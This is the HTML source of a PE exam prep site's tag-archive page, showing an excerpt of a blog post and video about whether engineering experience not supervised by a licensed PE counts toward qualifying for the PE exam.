success.","publisher":{"@id":"https://pepasspoint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pepasspoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pepasspoint.com/#organization","name":"PE Exam Passpoint by EMI","url":"https://pepasspoint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/#/schema/logo/image/","url":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","contentUrl":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","width":512,"height":512,"caption":"PE Exam Passpoint by EMI"},"image":{"@id":"https://pepasspoint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preload'  href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://pepasspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pepasspoint.com/wp-json/wp/v2/tags/1121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepasspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45064918-6"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-45064918-6');
		</script>

	            <script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="pingback" href="https://pepasspoint.com/xmlrpc.php" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_desktop" /></head>
<body class="archive tag tag-qualifying-experience-for-the-pe-exam tag-1121 wp-theme-genesis wp-child-theme-dynamik-gen-26994 fl-builder-2-9-4-1 fl-no-js header-image header-full-width content-sidebar genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header data-rocket-location-hash="53cc1e79b2ed34c24395bdfd383e56ba" class="site-header"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><div class="title-area"><p class="site-title"><a href="https://pepasspoint.com/">PE Exam Passpoint by EMI</a></p><p class="site-description">On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.</p></div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://pepasspoint.com/exams"><span >Exams</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://pepasspoint.com/exams/pe-exam"><span >PE Exam</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://pepasspoint.com/exams/fe-exam"><span >FE exam</span></a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://pepasspoint.com/webinars"><span >Webinars</span></a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://pepasspoint.com/category/videos/"><span >Videos</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pepasspoint.com/books"><span >Books</span></a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://pepasspoint.com/category/blog-posts"><span >Blog</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pepasspoint.com/videos"><span >YouTube</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://pepasspoint.com/corporate-programs"><span >Corporate</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://pepasspoint.com/content-sponsors"><span >Sponsors</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://pepasspoint.com/contact"><span >Contact</span></a></li>
</ul></div></nav><div data-rocket-location-hash="75a6a47cfbc30d1dbe50aa488753efe2" class="site-inner"><div data-rocket-location-hash="5ed5dfd816c80b8b4bc68e22888797bb" class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Qualifying experience for the PE Exam</h1></div><article class="post-6350 post type-post status-publish format-standard has-post-thumbnail category-blog-posts category-pe-exam category-videos tag-assessing-whether-you-are-sufficiently-competent tag-develop-technical-skill-and-initiative tag-qualifying-experience-for-the-pe-exam tag-unsupervised-engineering-experience entry override" aria-label="Unsupervised Engineering Experience: Does it Count Towards Qualifying for the PE Exam?"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pepasspoint.com/unsupervised-engineering-experience-count-towards-qualifying-pe-exam">Unsupervised Engineering Experience: Does it Count Towards Qualifying for the PE Exam?</a></h2>
<p class="entry-meta"><time class="entry-time">September 12, 2023</time> by <span class="entry-author"><a href="https://pepasspoint.com/author/anthonyfasano" class="entry-author-link" rel="author"><span class="entry-author-name">Anthony Fasano, P.E.</span></a></span> <span class="entry-comments-link"><a href="https://pepasspoint.com/unsupervised-engineering-experience-count-towards-qualifying-pe-exam#disqus_thread"><span class="dsq-postid" data-dsqidentifier="6350 https://pepasspoint.com/?p=6350">Leave a Comment</span></a></span> </p></header><div class="entry-content"><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/tYGF2-ijxHo" data-id="tYGF2-ijxHo" data-query="feature=oembed" data-alt="Unsupervised Engineering Experience: Does it Count Towards Qualifying for the PE Exam?"></div><noscript><iframe title="Unsupervised Engineering Experience: Does it Count Towards Qualifying for the PE Exam?" width="500" height="281" src="https://www.youtube.com/embed/tYGF2-ijxHo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p>In this article (and video above), I <span style="font-weight: 400;">answer a question from one of our listeners who asked: </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><i><span style="font-weight: 400;">I am on active duty studying and preparing for the PE Exam. Most of my engineering experience has not been supervised by licensed PEs. Can I still account for these engineering experiences towards my total years of experience to qualify for the exam?</span></i></p>
<p><span style="font-weight: 400;">When it comes to qualifying for a professional engineering (PE) exam, most licensing boards require a certain number of years of engineering experience in addition to a relevant degree. The exact requirements can vary by state but typically range from 2-5 years of experience.</span></p>
<p><span style="font-weight: 400;">The good news is that this experience doesn&#8217;t necessarily have to be under the supervision of a </span><b>licensed PE</b><span style="font-weight: 400;">. However, you may need to provide additional documentation or explanation of your experience to the licensing board or exam committee if it is not.</span></p>
<p><span style="font-weight: 400;">For example, if you worked as an engineer for a company but didn&#8217;t have a direct supervisor who was a licensed PE, you may need to provide details about the projects you worked on, your responsibilities and duties, and any other relevant information that demonstrates your engineering knowledge and skills.</span></p>
<h2><b>Qualifying Engineering Experience</b></h2>
<p><span style="font-weight: 400;">In order to constitute as qualifying experience, the experience must meet a number of criteria.</span><span style="font-weight: 400;"><br />
</span> <a href="https://pepasspoint.com/unsupervised-engineering-experience-count-towards-qualifying-pe-exam#more-6350" class="more-link">[Read more&#8230;] <span class="screen-reader-text">about Unsupervised Engineering Experience: Does it Count Towards Qualifying for the PE Exam?</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://pepasspoint.com/category/blog-posts" rel="category tag">Blog Posts</a>, <a href="https://pepasspoint.com/category/videos/pe-exam" rel="category tag">PE Exam</a>, <a href="https://pepasspoint.com/category/videos" rel="category tag">Videos</a></span> <span class="entry-tags">Tagged With: <a href="https://pepasspoint.com/tag/assessing-whether-you-are-sufficiently-competent" rel="tag">Assessing whether you are sufficiently competent</a>, <a href="https://pepasspoint.com/tag/develop-technical-skill-and-initiative" rel="tag">Develop technical skill and initiative</a>, <a href="https://pepasspoint.com/tag/qualifying-experience-for-the-pe-exam" rel="tag">Qualifying experience for the PE Exam</a>, <a href="https://pepasspoint.com/tag/unsupervised-engineering-experience" rel="tag">Unsupervised Engineering Experience</a></span></p></footer></article><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="dynamik-content-filler-img" alt="" data-lazy-src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png"><noscript><img src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></noscript></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://pepasspoint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://pepasspoint.com/?s={s}"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-255"><a href="https://pepasspoint.com/category/blog-posts">Blog Posts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pepasspoint.com/category/videos/fe-exam">FE Exam</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pepasspoint.com/category/videos/pe-exam">PE Exam</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://pepasspoint.com/category/videos">Videos</a>
</li>
			</ul>

			</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCcUwvohzlYBMYuyEwLyMvcg" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="FE Exam" width="250" height="250" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" /><noscript><img decoding="async" class="aligncenter wp-image-5228" src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" alt="FE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></p>
<p><a href="https://www.youtube.com/channel/UCUaCcvfn0nD2lY9ZAxYcXRQ" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5229" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="PE Exam" width="250" height="250" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" /><noscript><img decoding="async" class="aligncenter wp-image-5229" src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" alt="PE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://engineeringmanagementinstitute.org/copyright-page">Copyright &#xA9;&nbsp;2026</a> • All Rights Reserved • Property of <a href="https://engineeringmanagementinstitute.org" target="_blank">Engineering Management Institute</a> • <a href="https://engineeringmanagementinstitute.org/terms-and-conditions/" target="_blank">Terms of Service</a> • <a href="https://engineeringmanagementinstitute.org/privacy-policy/" target="_blank">Privacy Policy</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" async data-uid="df464f8dd1" data-rocket-src="https://purple-grass-1847.ck.page/df464f8dd1/index.js"></script><script type="text/javascript" src="https://pepasspoint.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://pepasspoint.com/wp-content/cache/min/1/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=1764580230" id="responsive-js" data-rocket-defer defer></script>
